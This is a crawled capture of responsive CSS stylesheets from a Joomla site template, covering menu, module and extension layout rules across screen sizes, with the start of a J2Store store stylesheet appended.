	#jsn-menu div.jsn-modulecontainer ul.menu-mainmenu li span.jsn-menu-toggle i {
		display: none;
	}
 	body.jsn-direction-rtl #jsn-menu div.jsn-modulecontainer ul.menu-mainmenu li span.jsn-menu-toggle {
 		left: 0;
 		right: auto;
 	}
 	#jsn-menu div.jsn-modulecontainer ul.menu-mainmenu li span.jsn-menu-toggle.active {
 		background-image: url(../../images/icons/icon-toggle-collapse.png);
 	}
 	body.jsn-direction-rtl #jsn-pos-toolbar div.jsn-modulecontainer ul.menu-mainmenu ul li a {
 		border: none;
 	}
 	/* ----- LEVEL 3 ----- */
 	#jsn-menu div.jsn-modulecontainer ul.menu-mainmenu ul ul li {
 		margin-left: 20px;
 		margin-right: 10px;
 	}
 	body.jsn-direction-rtl #jsn-menu div.jsn-modulecontainer ul.menu-mainmenu ul ul li {
 		margin-left: 10px;
 		margin-right: 20px;
 	}
 	/* =============== MOBILE SIDE MENU =============== */
 	body div.jsn-modulecontainer ul.menu-sidemenu ul {
 		display: none;
 	}
 	body div.jsn-modulecontainer ul.menu-sidemenu li.parent > a {
 		padding-right: 8px;
 		background-image: none;
 	}
	/* =============== MOBILE SLIDE MENU =============== */
	#jsn-menu .close-menu {
		color: #ccc;
		margin: 10px;
	}
	#jsn-menu .jsn-menu-mobile-control {
		position: absolute;
	    top: 5px;
	    border: none !important;
	    right: 0;
	}
	#jsn-menu ul.menu-mainmenu[class*="jsn-menu-mobile-"] {
	    width: 280px;
	    height: 100%;
	    top: 0;
	    z-index: 9000;
	    padding: 55px 0 0;
      background: #282828;
	    position: fixed;
      overflow-y: scroll;
	}

  .jsn-menu-mobile {
    overflow-y: scroll;
  }

	#jsn-menu ul.menu-mainmenu.jsn-menu-mobile-left {
		left: -280px;
	}
	#jsn-menu ul.menu-mainmenu.jsn-menu-mobile-right {
		right: -280px;
	}
	#jsn-menu span.active + ul.jsn-menu-mobile-left {
	    left: 0;
	}
	#jsn-menu span.active + ul.jsn-menu-mobile-right {
	    right: 0;
	}
	body {
	    overflow-x:	hidden;
	}
	body.jsn-menu-mobile-push-left {
    position: absolute;
    left: 280px;
	}
	body.jsn-menu-mobile-push-right {
    position: absolute;
    right: 280px
	}
	#jsn-menu ul.menu-mainmenu[class*="jsn-menu-mobile-"] {
		-webkit-transition: all .3s ease;
    	-moz-transition: all .3s ease;
   		-ms-transition: all .3s ease;
    	-o-transition: all .3s ease;
    	transition: all .3s ease;
	}
	body {
	    -webkit-transition: margin-left .3s ease,margin-right .3s ease;
	    -moz-transition: margin-left .3s ease,margin-right .3s ease;
	    -ms-transition: margin-left .3s ease,margin-right .3s ease;
	    -o-transition: margin-left .3s ease,margin-right .3s ease;
	    transition: margin-left .3s ease,margin-right .3s ease;
    }
    #jsn-content-top {
    	overflow-x: hidden;
    }
	#jsn-menu div.jsn-modulecontainer ul.menu-mainmenu.jsn-menu-mobile-slide > li > a {
		padding: 10px 15px;
		font-size: 1em;
	}
	#jsn-menu div.jsn-modulecontainer ul.menu-mainmenu.jsn-menu-mobile-slide > li > a:hover {
		background: #222;
	}
	#jsn-menu div.jsn-modulecontainer ul.menu-mainmenu.jsn-menu-mobile.jsn-menu-mobile-slide ul {
		background-color: #222;
	}
	#jsn-menu div.jsn-modulecontainer ul.menu-mainmenu.jsn-menu-mobile-slide li span.jsn-menu-toggle {
		background-color: transparent;
	}
	div.jsn-modulecontainer ul.menu-mainmenu[class*="jsn-menu-mobile-"] li.jsn-submenu-flipback a {
		text-align: left;
	}
 	/* ===============  SITETOOLS =============== */
 	#jsn-sitetoolspanel {
 		margin: 0 52px 0 0;
 		position: static;
 		right: 0;
 		top: 125px;
 	}
 	.jsn-menu-sticky #jsn-sitetoolspanel {
 		margin:0;
 	}
	#jsn-menu:not(.jsn-menu-sticky) #jsn-sitetoolspanel.jsn-include-color {
 		display: block;
 		position: absolute;
 		margin: 0;
		top: 5px;
		right: 0;
 	}
 	ul#jsn-sitetools-menu li,
 	ul#jsn-sitetools-inline li {
 		background: #444 url(../../images/icons/icons-uni-white.png) center -1888px no-repeat;
 	}
 	ul#jsn-sitetools-menu li ul li, ul#jsn-sitetools-inline li ul li{
 		height: 40px;
 		margin: 0 !important;
 	}
 	ul#jsn-sitetools-menu > li > a,
 	ul#jsn-sitetools-inline > li > a {
 		display: block;
 		width: 40px;
 		height: 40px;
 	}
 	ul#jsn-sitetools-menu li ul,
 	ul#jsn-sitetools-inline li ul {
 		z-index: 90;
 		right: 0;
 		top: 0;
 		height: 100%;
 		position: absolute;
 		display: none;
 	}
 	ul#jsn-sitetools-inline li.active ul,
 	ul#jsn-sitetools-menu li.active ul {
 		right: 40px;
 		display: block;
 		visibility: visible;
 		opacity: 1;
 		filter: alpha(opacity=100);
 		-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
 	}
 	ul#jsn-sitetools-inline {
 		margin: 0;
 	}
 	ul#jsn-sitetools-inline ul {
 		width: 144px;
 	}
 	ul#jsn-sitetools-inline ul li {
 		background: none;
 	}
 	ul#jsn-sitetools-menu ul li a,
 	ul#jsn-sitetools-inline ul li a {
 		float: left;
 		width: 16px;
 		height: 16px;
 		margin: 12px 3px;
 		display: inline-block;
 	}
 	ul#jsn-sitetools-inline li {
 		transition: background 0.3s ease-out;
 		-moz-transition: background 0.3s ease-out;
 		-webkit-transition: background 0.3s ease-out;
 	}
 	/* -----  RTL Layout ----- */
 	body.jsn-direction-rtl #jsn-sitetoolspanel {
 		left: 0;
 		right: auto;
 	}
 	body.jsn-direction-rtl ul#jsn-sitetools-menu li ul,
 	body.jsn-direction-rtl ul#jsn-sitetools-inline li ul {
 		left: 32px;
 		right: auto;
 	}
 	body.jsn-direction-rtl ul#jsn-sitetools-menu ul li a {
 		float: right;
 	}
 	/* ===============  OTHER POSITIONS =============== */
 	div[id*="jsn-pos-stick-left"],
 	div[id*="jsn-pos-stick-right"] {
 		display: none;
 		height: 0;
 	}
 	#jsn-pos-promo {
 		margin: 0;
 		width: 100%;
 	}
 	#jsn-pos-promo-left,
 	#jsn-pos-promo-right,
 	#jsn-content #jsn-maincontent,
 	#jsn-content #jsn-maincontent #jsn-centercol,
 	#jsn-content #jsn-leftsidecontent,
 	#jsn-content #jsn-rightsidecontent,
 	#jsn-content #jsn-pos-innerleft,
 	#jsn-content #jsn-pos-innerright {
 		width: 100%;
 		margin: 0;
 	}
 	#jsn-content #jsn-maincontent_inner,
 	#jsn-promo #jsn-pos-promo div.jsn-modulecontainer {
 		margin: 0 !important;
 	}
 	#jsn-pos-promo-left div.jsn-modulecontainer,
 	#jsn-pos-promo-right div.jsn-modulecontainer {
 		padding: 0 !important;
 	}
 	#jsn-pos-breadcrumbs {
 		padding: 10px;
 	}
 	#jsn-leftsidecontent_inner,
 	#jsn-rightsidecontent_inner {
 		padding: 0 !important;
 	}
 	#jsn-pos-innerleft > div,
 	#jsn-pos-innerright > div {
 		margin: 0 10px !important;
 	}
 	#jsn-pos-content-bottom + #jsn-usermodules3 {
 		padding-top: 0 !important;
 	}
 	div.jsn-modulescontainer4.jsn-horizontallayout div.jsn-modulecontainer {
 		width: 49.9%;
 	}
 	div#jsn-pos-breadcrumbs.display-mobile,
 	div.jsn-modulecontainer.display-mobile {
 		display: block;
 	}
 	div#jsn-pos-breadcrumbs.display-desktop,
 	div.jsn-modulecontainer.display-desktop {
 		display: none;
 	}
 	/* ============================== JOOMLA! DEFAULT EXTENSIONS ============================== */
 	/* =============== JOOMLA! EXTENSIONS - COM_CONTACT =============== */
 	/* ----- STANDARD CONTACT LAYOUT - CONTACT FORM INPUT BOXES ----- */
 	.jsn-mailling-form {
 		text-align: center;
 	}
 	.jsn-mailling-form p {
 		text-align: left;
 	}
 	.jsn-mailling-form #contact_name,
 	.jsn-mailling-form #contact_email,
 	.jsn-mailling-form #contact_subject,
 	.jsn-mailling-form #contact_text {
 		width: 100%;
 		padding: 3px 0;
 	}
 	/* =============== JOOMLA! EXTENSIONS - COM_SEARCH =============== */
 	div.com-search #searchForm .search-phrase {
 		margin-left: 0;
 	}
 	div.com-search #searchForm .search-keyword label,
 	div.com-search #searchForm .search-ordering label,
 	div.com-search #searchForm .search-field-title {
 		float: none;
 		display: inline;
 		text-align: left;
 		padding-bottom: 3px;
 	}
 	div.com-search #searchForm .search-keyword-result .search-field-title {
 		display: inline;
 	}
 	div.com-search #searchForm .search-range label,
 	div.com-search #searchForm  .search-range .search-field-title {
 		float: left;
 	}
 	body.jsn-direction-rtl div.com-search #searchForm .search-range label,
 	body.jsn-direction-rtl div.com-search #searchForm .search-range .search-field-title {
 		float: right;
 	}
 	#jsn-pos-content-bottom [class*="span"]{
 		width: 100% !important;
 	}
 	#demo-gallery .item{
 		padding: 95px !important;
 	}
	/* =============== Slider =============== */
	#jsn-promo-inner .form-slider {
		top: 50px;
	}
	#jsn-promo-inner .form-slider h3 {
		font-size: 22px;
		line-height: 28px;
		padding-bottom: 3px;
	}
	#jsn-promo .jsn-modulecontent div.jsn-master input,
	#jsn-promo .jsn-modulecontent div.jsn-master textarea {
		padding: 3px 10px 3px;
		width: 300px !important;
	}
	#jsn-promo-inner .form-slider .form-actions button.jsn-form-submit {
		padding: 8px 30px;
	}
	/* =============== End Slider =============== */

	 /* =============== About =============== */
	.about > .intro-content {
		padding-right: 0;
	}

	 /* =============== Service =============== */
	 .service div.row-fluid > div {
		 display: block;
		 float: left;
		 width: 100% !important;
		 margin: 0 !important;
	 }
	 .service .service-left .content {
		 left: 0;
		 margin: 0 auto;
		 max-width: 370px;
		 padding: 40px 0 200px;
		 position: relative;
		 right: 0;
		 top: 0;
	 }
	 .service .list-item .item.span6 {
		 width: 50% !important;
		 margin: 0 !important;
	 }
	 /* =============== End Service =============== */

	 /* =============== To Help =============== */
	.to-help .no-magrin-auto {
		width: 80% !important;
	}
	.to-help .pb-element-text {
		padding-bottom: 10px;
	}
	#jsn-header-inner #jsn-menu:not(.jsn-menu-sticky) {
		position: static !important;
		padding-left: 0;
	}
	#jsn-header {
		position: relative;
		z-index: 999;
	}
	#jsn-menu ul.menu-mainmenu > li {
		padding: 0;
	}
	#jsn-menu ul.menu-mainmenu > li > a {
		line-height: 20px;
	}
	ul.jsn_article_cat li > .date {
		float: none;
		display: block;
		width: 100%;
	}
	ul.jsn_article_cat li > .content {
		display: block;
		width: 100%;
		padding-left: 0;
	}
	.jsn-about #jsn-pos-banner {
		padding-left: 15px;
		padding-right: 15px;
	}
}

@media only screen and (max-width: 768px), (max-device-width: 768px) {
	.our-service .pb-list-icons li h4 {
		font-size: 12px;
	}
	.our-team .jsn-bootstrap3 > .row {
		width: 100% !important;
	}
	.style2 .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-item {
		margin-top: 40px;
	}
	div.to-help .full-bg > div {
		max-width: none;
		text-align: center;
	}
	.jsn-about #jsn-pos-banner {
		padding-left: 15px;
		padding-right: 15px;
	}
	.awards img {
		padding: 10px 20px 0;
	}
	.full-bg {
		background-attachment: inherit !important;
	}
	#jsn-topbar .search form button::before {
		top: -2px;
	}
}
@media only screen and (min-width: 768px), (min-device-width: 768px) {
	#jsn-master .pb-element-articlelist.column-3 li.articlelist-item:nth-child(3n+1) {
		margin-left: 0;
	}
}
@media only screen and (max-width: 620px), (max-device-width: 620px) {
	#jsn-master .pb-element-articlelist.column-3 li.articlelist-item {
		width: 48.9362%;
	}
	#jsn-master .pb-element-articlelist.column-3 li.articlelist-item:first-child,
	#jsn-master .pb-element-articlelist.column-3 li.articlelist-item:nth-child(2n+1) {
		margin: 0;
	}
	#jsn-master .pb-element-articlelist.column-3 li.articlelist-item {
		margin-left: 2.12766%;
	}
}
	/************************************************************************************
    smartphone layout (320 - 480): everything is layout in single column
    *************************************************************************************/
@media only screen and (max-width: 480px), (max-device-width: 480px) {
	h3.jsn-moduletitle {
		padding-bottom: 15px;
		font-size: 20px;
	}
	.jsn-hasMegamenu .jmoddiv.jmodinside {
		position: static;
	}
	#jsn-pos-content-top [class*="span"],
	#jsn-pos-content-bottom [class*="span"],
	#jsn-pos-user-top [class*="span"],
	#jsn-pos-user-bottom [class*="span"],
	#jsn-pos-mainbody-top [class*="span"],
	#jsn-pos-mainbody-bottom [class*="span"],
	#jsn-usermodules1 [class*="span"],
	#jsn-usermodules2 [class*="span"],
	#jsn-usermodules3 [class*="span"],
	#jsn-footermodules [class*="span"] {
		width: 100% !important;
	}
	#jsn-logo #jsn-logo-mobile {
		display: block;
	}
	#jsn-logo #jsn-logo-mobile + #jsn-logo-desktop {
		display: none;
	}
	#jsn-logo {
		text-align: center;
	}
	#jsn-pos-top,
	#jsn-pos-top div.jsn-modulecontainer,
	#jsn-social-icons {
		float: none;
	}
	ul.menu-topmenu {
		text-align: center;
	}
	#jsn-headerright {
		float: none;
		padding: 0 10px;
	}
	#jsn-headerright #jsn-pos-top {
		float: none;
	}
	#jsn-headerright #jsn-pos-top div.jsn-modulecontainer {
		float: none;
		margin: 0 0 15px 0;
	}
	div#jsn-pos-breadcrumbs.display-tablet,
	div.jsn-modulecontainer.display-tablet {
		display: none;
	}
	div#jsn-pos-breadcrumbs.display-smartphone,
	div.jsn-modulecontainer.display-smartphone {
		display: block;
	}
	div#jsn-content.jsn-hasright #jsn-content_inner2,
	div#jsn-content.jsn-hasleft #jsn-content_inner {
		background: none;
	}
	#jsn-pos-promo-left div.jsn-modulecontainer,
	#jsn-pos-promo-right div.jsn-modulecontainer,
	#jsn-leftsidecontent_inner,
	#jsn-rightsidecontent_inner {
		margin: 20px 10px !important;
	}
	#jsn-content.jsn-hasinnerleft #jsn-pos-innerright > div {
		padding-top: 0;
	}
	div.jsn-modulescontainer2 div.jsn-modulecontainer,
	div.jsn-modulescontainer3 div.jsn-modulecontainer,
	div.jsn-modulescontainer4 div.jsn-modulecontainer,
	div.jsn-modulescontainer5 div.jsn-modulecontainer,
	div.jsn-modulescontainer6 div.jsn-modulecontainer,
	#jsn-pos-user1,
	#jsn-pos-user2,
	#jsn-pos-user3,
	#jsn-pos-user4,
	#jsn-pos-user5,
	#jsn-pos-user6,
	#jsn-pos-user7,
	#jsn-pos-footer,
	#jsn-pos-bottom {
		width: 100% !important;
	}
	#jsn-pos-user1 + #jsn-pos-user2,
	#jsn-pos-user3 + #jsn-pos-user4 {
		margin-top: 15px;
	}
	#jsn-pos-user5,
	#jsn-pos-user6,
	#jsn-pos-user7 {
		margin: 0;
		margin-top: 15px;
	}
	div.jsn-horizontallayout div.jsn-modulecontainer:first-child,
	#jsn-usermodules3 > div:first-child {
		margin-top: 0;
	}
	#jsn-pos-bottom {
		text-align: left;
	}
	div[class*="grid-layout"] div.grid-col {
		width: 100%;
	}
	div.grid-layout div.grid-col div.grid-col_inner {
		margin-right: 0;
	}
	body.jsn-direction-rtl div.grid-layout div.grid-col div.grid-col_inner {
		margin-left: 0;
	}
	body.jsn-direction-rtl #jsn-social-icons ul {
		float: none;
	}
	#jsn-topbar ul li.first{
		padding-left: 12px;
	}
	/* ============================== JOOMLA! DEFAULT EXTENSIONS ============================== */
	/* =============== JOOMLA! EXTENSIONS - COM_CONTENT =============== */
	/* ----- ARTICLE DETAILS ----- */
	p, pre, blockquote, form, dl, ul, ol, fieldset, address, table {
		word-wrap: break-word;
	}
	/* ----- SECTION / CATEGORY BLOG LAYOUT ----- */
	/* ARTICLE COLUMN CONTAINER */
	.jsn-articlecols {
		float: none;
		width: 100% !important;
	}
	.jsn-articlecols .jsn-article {
		padding: 0;
	}
	/* =============== JOOMLA! EXTENSIONS - COM_NEWSFEED =============== */
	.com-newsfeed table.jsn-infotable td.jsn-table-column-links,
	.com-newsfeed legend.hidelabeltxt {
		display: none;
	}
	.com-newsfeed div.display-limit {
		float: right;
	}
	.com-newsfeed table.category {
		width: 100%;
		border: none;
		border-collapse: collapse;
	}
	.com-newsfeed table.category thead th {
		padding: 10px;
	}
	.com-newsfeed table.category thead .item-title {
		text-align: left;
	}
	.com-newsfeed table.category thead {
		background-color: #999;
		text-shadow: 0 1px 0 rgba(0,0,0,0.5) ;
	}
	.com-newsfeed table.category thead th a {
		color: #FFF;
	}
	.com-newsfeed table.category .item-num-art {
		text-align: center;
	}
	.com-newsfeed table.category .item-link {
		display: none;
	}
	.com-newsfeed table.category tbody td {
		padding: 10px 5px;
		border-bottom: 1px solid #CCC;
	}
	.jsn-joomla-30 .com-newsfeed ul.category li {
		float: left;
		width: 100%;
	}
	.jsn-joomla-30 .com-newsfeed div.display-limit {
		float: none;
	}
	/* =============== JOOMLA! EXTENSIONS - COM_CONTACT =============== */
	.com-contact table.jsn-infotable td.jsn-table-column-country,
	.com-contact table.jsn-infotable td.jsn-table-column-state,
	.com-contact table.jsn-infotable td.jsn-table-column-suburb,
	.com-contact table.jsn-infotable td.jsn-table-column-position {
		display: none;
	}
	/* =============== JOOMLA! EXTENSIONS - COM_USER =============== */
	/* ----- USER FORM LAYOUT ----- */
	div.com-user div.default-login {
		width: 90%;
	}
	div.com-user div.default-login .login-fields input {
		display: block;
		width: 95%;
	}

    #demo-gallery .item{
 		padding: 20px !important;
 	}
 	.counter {
 		float: none !important;
 	}
	.jsn-homepage #jsn-full-page2 {
		background-position: center center;
	}

	/*** Slider ***/
	.jsn-hp1 #jsn-pos-promo > div.hidden-mobile {
		display: none;
	}
	.jsn-hp1 #jsn-pos-promo .contact-slider, #jsn-pos-promo .form-slider {
		display: block;
		position: relative;
	}
	.jsn-hp1 #jsn-promo-inner {
		background: url("../../images/backgrounds/bg-mobile.jpg");
		padding: 30px 20px;
	}
	.jsn-hp1 #jsn-promo-inner .form-slider {
		top: 0;
		right: 0;
		left: 0;
	}
	.jsn-hp1 #jsn-promo-inner .contact-slider {
		top: 0;
		bottom: 0;
		right: 0;
		left: 0;
	}

	/*** LATEST NEWS ***/
	ul.jsn_article_cat li > .date {
		float: none;
		display: block;
		width: 100%;
	}
	ul.jsn_article_cat li > .content {
		padding-left: 0;
	}
	ul.jsn_article_cat li > .content .desc {
		padding-top: 0;
	}
	ul.jsn_article_cat li {
		padding-bottom: 20px;
	}
	.twitter-right > div {
		width: 100%;
	}
	.no-magrin-auto {
		width: 100% !important;
	}
	/*** End LATEST NEWS ***/

	/*** Our-Team ***/
	.about {
		padding: 0;
	}
	.our-team .info {
		padding-bottom: 40px;
	}
	.our-team a.more {
		margin-top: 0;
	}
	/*** End Our-Team ***/
	.service .service-left .content {
		padding-bottom: 100px;
	}
	.team-list .row-fluid > div:last-child .info {
		padding-bottom: 20px;
	}
	#jsn-topbar-inner #jsn-post-topbar {
		width: auto;
		float: left;
	}
	#jsn-topbar-inner #jsn-pos-topbar-right {
		width: auto;
		float: right;
	}
	#jsn-pos-topbar-right .lang-inline {
		padding-right: 30px;
	}
	#jsn-pos-topbar-right .search {
		display: none;
		position: absolute;
		right: 10px;
		top: 3px;
	}
	#jsn-pos-topbar-right .search {
		width: 0;
	}
	#jsn-pos-topbar-right .search > i.fa {
		/*display: block;*/
		position: absolute;
		top: 5px;
		right: 10px;
		color: #000;
		cursor: pointer;
	}
	.jsn-hp1 #jsn-topmodules1-inner {
		padding: 0 0 30px;
	}
	/* DEMO HOMEPAGE 2*/
	.jsn-hp2 #jsn-mainbody .jsn-bootstrap3 > .row > div[class*='col-'] {
		margin-bottom: 30px;
	}
	.jsn-hp2 #jsn-mainbody .jsn-bootstrap3 > .row > div[class*='col-']:last-child{
		margin-bottom: 0;
	}
	.registration .jsn-master .jsn-narrow .jsn-daterangepicker.hasDatepicker {
		width: 100% !important;
	}
	.our-team {
		padding-bottom: 0;
	}
	.style2 .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-item {
		margin-top: 40px;
	}
	#jsn-master .pb-element-articlelist.column-3 li.articlelist-item {
		width: 100%;
	}
	#jsn-master .pb-element-articlelist.column-3 li.articlelist-item:first-child,
	#jsn-master .pb-element-articlelist.column-3 li.articlelist-item:nth-child(2n+1) {
		margin: 0;
	}
	#jsn-master .pb-element-articlelist.column-3 li.articlelist-item {
		margin-left: 0;
	}
	.jsn-hp3 #jsn-content_inner {
		padding-top: 10px;
	}
	.our-team .jsn-bootstrap3 > .row {
		width: auto !important;
	}
	.our-team .jsn-pagebuilder h4 {
		padding-right: 10px;
	}
	.jsn-hp3 #jsn-pos-banner {
		padding-top: 20px;
	}
	.registration .jsn-master .jsn-narrow input {
		width: 100% !important;
	}
	#jsn-promo .jsn-modulecontent div.jsn-master input, #jsn-promo .jsn-modulecontent div.jsn-master textarea {
		width: 90% !important;
	}
}
/************************************************************************************
 tablet wide layout (481 - 960): arrange modules in 3 columns and 1 side bar
 *************************************************************************************/
 @media only screen and (min-width: 481px) and (max-width: 960px), (min-device-width: 481px) and (max-device-width: 960px) {
 	#jsn-content-top.jsn-haspromoleft.jsn-haspromoright #jsn-promo #jsn-pos-promo-left,
 	#jsn-content-top.jsn-haspromoleft.jsn-haspromoright #jsn-promo #jsn-pos-promo-right,
 	#jsn-content.jsn-hasleft.jsn-hasright #jsn-leftsidecontent,
 	#jsn-content.jsn-hasleft.jsn-hasright #jsn-rightsidecontent,
 	#jsn-content.jsn-hasinnerright #jsn-pos-innerleft,
 	#jsn-content.jsn-hasinnerleft #jsn-pos-innerright {
 		width: 49.95%;
 		float: left;
 	}
 	#jsn-pos-promo,
 	#jsn-pos-promo-left,
 	#jsn-pos-promo-right,
 	#jsn-maincontent,
 	#jsn-leftsidecontent,
 	#jsn-rightsidecontent,
 	#jsn-pos-innerleft,
 	#jsn-pos-innerright {
 		margin: 0;
 	}
 	#jsn-maincontent {
 		padding: 0 !important;
 	}
 	#jsn-pos-promo-left[class*="order"] div.jsn-modulecontainer,
 	#jsn-pos-promo-right[class*="order"] div.jsn-modulecontainer {
 		margin: 20px 10px;
 	}
 	#jsn-leftsidecontent div.jsn-modulecontainer,
 	#jsn-rightsidecontent div.jsn-modulecontainer {
 		margin-top: 20px;
 	}
 	#jsn-leftsidecontent div.jsn-modulecontainer:first-child,
 	#jsn-rightsidecontent div.jsn-modulecontainer:first-child {
 		margin-top: 0;
 	}
 	#jsn-pos-content-top,
 	#jsn-pos-content-bottom,
 	#jsn-pos-user-top,
 	#jsn-pos-user-bottom,
 	#jsn-pos-mainbody-top,
 	#jsn-pos-mainbody-bottom {
 		padding-top: 0 !important;
 	}
 	div#jsn-pos-breadcrumbs.display-smartphone,
 	div.jsn-modulecontainer.display-smartphone {
 		display: none;
 	}
 	div#jsn-pos-breadcrumbs.display-tablet,
 	div.jsn-modulecontainer.display-tablet {
 		display: block;
 	}
 	#jsn-leftsidecontent_inner,
 	#jsn-rightsidecontent_inner {
 		margin: 15px 10px !important;
 	}
 	#jsn-pos-innerleft > div,
 	#jsn-pos-innerright > div {
 		padding: 15px;
 	}
 	div.grid-layout4 div.grid-col,
 	div.grid-layout5 div.grid-col,
 	div.grid-layout6 div.grid-col {
 		width: 33.3%;
 	}
 	div.jsn-modulescontainer3 #jsn-pos-user5 div.jsn-modulecontainer,
 	div.jsn-modulescontainer3 #jsn-pos-user6 div.jsn-modulecontainer,
 	div.jsn-modulescontainer3 #jsn-pos-user7 div.jsn-modulecontainer {
 		width: 100%;
 	}
 	#jsn-pos-content-top .span2,
 	#jsn-pos-content-top .span3,
 	#jsn-pos-content-top .span4,
 	#jsn-pos-content-bottom .span2,
 	#jsn-pos-content-bottom .span3,
 	#jsn-pos-content-bottom .span4,
 	#jsn-pos-user-top .span2,
 	#jsn-pos-user-top .span3,
 	#jsn-pos-user-top .span4,
 	#jsn-pos-user-bottom .span2,
 	#jsn-pos-user-bottom .span3,
 	#jsn-pos-user-bottom .span4,
 	#jsn-usermodules3 .span2,
 	#jsn-usermodules3 .span3,
 	#jsn-usermodules3 .span4,
 	#jsn-pos-mainbody-top .span2,
 	#jsn-pos-mainbody-top .span3,
 	#jsn-pos-mainbody-top .span4,
 	#jsn-pos-mainbody-bottom .span2,
 	#jsn-pos-mainbody-bottom .span3,
 	#jsn-pos-mainbody-bottom .span4 {
 		width: 31.491712707182323%;
 		float: left;
 	}
 	#jsn-pos-content-top .span2:nth-child(4),
 	#jsn-pos-content-top .span3:nth-child(4),
 	#jsn-pos-content-bottom .span2:nth-child(4),
 	#jsn-pos-content-bottom .span3:nth-child(4),
 	#jsn-pos-user-top .span2:nth-child(4),
 	#jsn-pos-user-top .span3:nth-child(4),
 	#jsn-pos-user-bototm .span2:nth-child(4),
 	#jsn-pos-user-bottom .span3:nth-child(4),
 	#jsn-usermodules3 .span2:nth-child(4),
 	#jsn-usermodules3 .span3:nth-child(4),
 	#jsn-pos-mainbody-top .span2:nth-child(4),
 	#jsn-pos-mainbody-top .span3:nth-child(4),
 	#jsn-pos-mainbody-bottom .span2:nth-child(4),
 	#jsn-pos-mainbody-bottom .span3:nth-child(4) {
 		margin-left: 0;
 	}
	.our-team .team-list [class*="span"] {
		width: 48.9362% !important;
		margin: 0 !important;
	}
	 .our-team .team-list [class*="span"]:nth-child(2),
	 .our-team .team-list [class*="span"]:nth-child(4) {
		 margin-left: 2.12766% !important;
	 }
 }
/************************************************************************************
 tablet narrow layout (481 - 767): arrange modules in 2 columns and 1 side bar
 *************************************************************************************/
 @media only screen and (min-width: 481px) and (max-width: 768px), (min-device-width: 481px) and (max-device-width: 768px) and (orientation:portrait) {
 	#jsn-pos-content-top [class*="span"],
 	#jsn-pos-content-bottom [class*="span"],
 	#jsn-pos-user-top [class*="span"],
 	#jsn-pos-user-bottom [class*="span"],
 	#jsn-pos-mainbody-top [class*="span"],
 	#jsn-pos-mainbody-bottom [class*="span"],
 	#jsn-usermodules1 [class*="span"],
 	#jsn-usermodules2 [class*="span"],
 	#jsn-usermodules3 [class*="span"],
 	#jsn-footermodules [class*="span"] {
 		width: 48.93617021276595%;
 		margin-left: 0;
 		float: left;
 	}
 	.jsn-horizontallayout .span12,
 	#jsn-usermodules1 .span12,
 	#jsn-usermodules2 .span12,
 	#jsn-usermodules3 .span12 {
 		width: 100% !important;
 	}
 	#jsn-pos-content-top [class*="span"]:nth-child(2),
 	#jsn-pos-content-top [class*="span"]:nth-child(4),
 	#jsn-pos-content-top [class*="span"]:nth-child(6),
 	#jsn-pos-content-bottom [class*="span"]:nth-child(2),
 	#jsn-pos-content-bottom [class*="span"]:nth-child(4),
 	#jsn-pos-content-bottom [class*="span"]:nth-child(6),
 	#jsn-pos-user-top [class*="span"]:nth-child(2),
 	#jsn-pos-user-top [class*="span"]:nth-child(4),
 	#jsn-pos-user-top [class*="span"]:nth-child(6),
 	#jsn-pos-user-bottom [class*="span"]:nth-child(2),
 	#jsn-pos-user-bottom [class*="span"]:nth-child(4),
 	#jsn-pos-user-bottom [class*="span"]:nth-child(6),
 	#jsn-pos-mainbody-top [class*="span"]:nth-child(2),
 	#jsn-pos-mainbody-top [class*="span"]:nth-child(4),
 	#jsn-pos-mainbody-top [class*="span"]:nth-child(6),
 	#jsn-pos-mainbody-bottom [class*="span"]:nth-child(2),
 	#jsn-pos-mainbody-bottom [class*="span"]:nth-child(4),
 	#jsn-pos-mainbody-bottom [class*="span"]:nth-child(6),
 	#jsn-usermodules1 [class*="span"]:nth-child(2),
 	#jsn-usermodules2 [class*="span"]:nth-child(2),
 	#jsn-usermodules3 [class*="span"]:nth-child(2),
 	#jsn-footermodules [class*="span"]:nth-child(2) {
 		margin-left: 2.127659574468085%;
 	}
 	#jsn-usermodules3.jsn-modulescontainer3 .span4:last-child {
 		margin-top: 20px;
 	}
	 #jsn-promo-inner .form-slider {
		 top: 30px;
	 }
	 #jsn-promo-inner .contact-slider {
		 display: none;
	 }
	.jsn-news #jsn-pos-user1, .jsn-news #jsn-pos-user2 {
		width: 100% !important;
		margin: 0 !important;
	}
	 .jsn-news #jsn-pos-user2 {
		 padding-top: 50px;
	 }
 	.jsn-news #jsn-pos-user1 .span4, .jsn-news #jsn-pos-user2 .span4 {
		width: 31.9149%;
	}
	 .jsn-news #jsn-pos-user1 .span8, .jsn-news #jsn-pos-user2 .span8 {
		 width: 65.9574%;
	 }
	 .jsn-article-info > div, .jsn-article-info > span {
		 padding-right: 10px;
	 }
 }

@media only screen and (min-width: 481px) and (max-width: 620px), (min-device-width: 481px) and (max-device-width: 620px) and (orientation:portrait) {
	.jsn-news .featured.k2ItemsBlock li > .row-fluid [class*="span"] {
		width: 100% !important;
		margin: 0 !important;
	}
	div.k2ItemsBlock.featured h5 {
		padding-top: 15px;
	}
	div.k2ItemsBlock.featured div.moduleItemIntrotext {
		padding: 0 0 5px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://naupol.lt/templates/jsn_medis_pro/ext/j2store/jsn_ext_j2store.css
body_size: 6076
content:
/**
* @author    JoomlaShine.com http://www.joomlashine.com
* @copyright Copyright (C) 2008 - 2011 JoomlaShine.com. All rights reserved.
* @license   JoomlaShine.com Proprietary License
*/
/* ============== OVERRIDE TEMPLATE STYLE ============== */
a:hover,a:focus{
	text-decoration:none;
	outline:none;
}
.store-banner{
	position:relative;
}
.store-banner img{
	width:100%;
	height:auto;
	min-height: 180px;
}
.store-banner .text-overlay{
	position:absolute;
	top:25%;
	right:25%;
}
.store-banner .text-overlay h2{
	font-weight:500;
	text-transform:uppercase;
	font-size: 43px;
	color:#000;
}
.store-banner .text-overlay span{
	font-weight:900;
}
.store-banner .text-overlay h4{
	font-weight:900;
	text-transform:uppercase;
	font-size: 17px;
	color:#000;
}
@media(max-width:650px){
	.store-banner img{
		min-height: 150px;
	}
	.store-banner .text-overlay{
		position:absolute;
		top:25%;
		right:10px;
	}
	.store-banner .text-overlay	h2{
		font-size: 23px;
	}
	.store-banner .text-overlay	h4{
		font-size: 15px;
	}
}
/* // ---------------------------------------------------------
// J2STORE COMMON STYLES
// --------------------------------------------------------- */
.j2store-product-list .product-title{
	font-size: 15px;
}
